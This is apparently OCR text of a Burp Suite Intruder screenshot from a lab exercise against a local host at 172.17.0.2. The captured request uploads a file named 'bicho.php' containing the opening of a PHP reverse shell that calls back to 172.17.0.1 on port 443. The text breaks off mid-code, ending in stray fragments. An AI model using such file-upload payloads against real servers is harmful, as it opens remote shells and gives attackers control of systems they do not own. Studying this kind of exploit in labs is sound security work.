 Sniper attack
Start attack
Payloads
Target http://172.17.0.2 Update Host header to match target
Positions Add § Clear § Auto §
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------21398295531996567173493910771
16 Content-Disposition: form-data; name="file"; filename="bicho.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_executio
n_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='172.17.0.1';
31 $port=443;
32
33 if(!function_exists('GykqtVqIVgr')){
T
ta